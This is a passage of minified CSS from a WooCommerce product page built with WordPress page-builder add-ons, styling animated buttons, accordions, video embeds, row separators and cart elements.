translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-mrgvk7xodpb1 .fl-row-content {min-width: 0px;}.fl-node-qov97fhgcetz .fl-row-content {min-width: 0px;}.fl-node-r7sh0jgv4n3l .fl-row-content {min-width: 0px;}.fl-node-kumn3v2d78p1 .fl-row-content {min-width: 0px;} .fl-node-tc95sw07312y > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-sy5jq6ncg4h3 {width: 100%;}.fl-node-kuhygd5v9lma {width: 100%;}.fl-node-tu5dseivkhr3 {width: 50%;}.fl-node-oc5f7khlevs2 {width: 50%;}.woocommerce div.product .fl-module-fl-woo-cart-button form.cart,.woocommerce div.product .fl-module-fl-woo-cart-button form.cart .variations {margin-left: 0;margin-right: 0;}.fl-page .fl-builder-content .fl-node-b12wlo38zg0r form.cart button.button,.fl-page .fl-builder-content .fl-node-b12wlo38zg0r form.cart button.button.alt.disabled {background: #000000;border-color: #000000;}.fl-page .fl-builder-content .fl-node-b12wlo38zg0r form.cart button.button:hover {background: #fdbe01;border-color: #f1b200;}.fl-page .fl-builder-content .fl-node-b12wlo38zg0r form.cart button.button,.fl-page .fl-builder-content .fl-node-b12wlo38zg0r form.cart button.button.alt.disabled{color: #ffffff;}.fl-page .fl-builder-content .fl-node-b12wlo38zg0r form.cart button.button:hover {color: #000000;} .fl-node-b12wlo38zg0r > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-tahlwc3g4kf1 .fl-module-content .related.products > h2 {color: #000000;}.fl-module-fl-woo-product-images .fl-module-content {position: relative;}.woocommerce div.product .fl-module-fl-woo-product-images div.images,.woocommerce #content div.product .fl-module-fl-woo-product-images div.images {float: none;margin: 0;width: auto;}.woocommerce .fl-module-fl-woo-breadcrumb .woocommerce-breadcrumb {margin: 0;}.fl-node-b13zgq65ni78 .fl-module-content .woocommerce-breadcrumb {text-align: left;font-size: 12px;}.fl-node-b13zgq65ni78 .fl-module-content .woocommerce-breadcrumb {color: #000000;}.fl-node-b13zgq65ni78 .fl-module-content .woocommerce-breadcrumb a {color: #000000;} .fl-node-b13zgq65ni78 > .fl-module-content {margin-bottom:0px;}.fl-module-fl-woo-product-title h1.product_title {margin: 0;}.fl-node-duj83ibgn6o9 .fl-module-content {text-align: left;}.fl-node-duj83ibgn6o9 .fl-module-content .product_title {font-size: 18px;}.fl-node-duj83ibgn6o9 .fl-module-content .product_title {color: #000000;} .fl-node-duj83ibgn6o9 > .fl-module-content {margin-top:5px;margin-bottom:0px;}.fl-module-fl-woo-product-price .price {margin: 0;}.fl-node-qkt263zdb79j .fl-module-content {text-align: left;font-size: 18px;}.woocommerce div.product .fl-node-qkt263zdb79j .fl-module-content p.price {color: #000000;} .fl-node-qkt263zdb79j > .fl-module-content {margin-top:0px;margin-bottom:0px;}.woocommerce .fl-module-fl-woo-product-meta .product_meta {border: none;margin: 0;padding: 0;}.fl-node-h8fb6nxt02uz .fl-module-content {text-align: left;font-size: 14px;}.fl-node-h8fb6nxt02uz .fl-module-content,.fl-node-h8fb6nxt02uz .fl-module-content a {color: #000000;} .fl-node-h8fb6nxt02uz > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-row .fl-col h3.fl-node-jt162ze0bg9f,.fl-row .fl-col h3.fl-node-jt162ze0bg9f a,h3.fl-node-jt162ze0bg9f,h3.fl-node-jt162ze0bg9f a {color: #000000;}.fl-node-jt162ze0bg9f.fl-module-heading, .fl-node-jt162ze0bg9f.fl-module-heading :where(a, q, p, span) {font-weight: 600;font-size: 20px;} .fl-node-jt162ze0bg9f.fl-module-heading {margin-top:10px;margin-bottom:0px;} .fl-node-q1rshoavbi37 > .fl-module-content {margin-top:10px;margin-bottom:0px;}.fl-node-vetm5hqwx61k p {color: #000000;font-size: 16px;}.fl-node-vetm5hqwx61k .variations_form {margin: 0 !important;}.fl-node-vetm5hqwx61k .variations {margin-top: 0px !important;}.fl-node-vetm5hqwx61k .reset_variations {font-size: 16px !important;color: #000 !important;padding-top: 0 !important;}.fl-node-vetm5hqwx61k td {padding-bottom: 0 !important;}.fl-node-tahlwc3g4kf1 a.button {background: #000 !important;}.fl-node-tahlwc3g4kf1 .products h2 {font-size: 32px;}.fl-node-tahlwc3g4kf1 ul {padding-top: 0 !important;}.fl-node-tahlwc3g4kf1 h2 {font-size: 16px;font-weight: bold;}.fl-node-tahlwc3g4kf1 .ast-woo-product-category {color: #000;}.fl-node-tahlwc3g4kf1 .woocommerce-Price-amount {font-size: 16px;color: #000;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 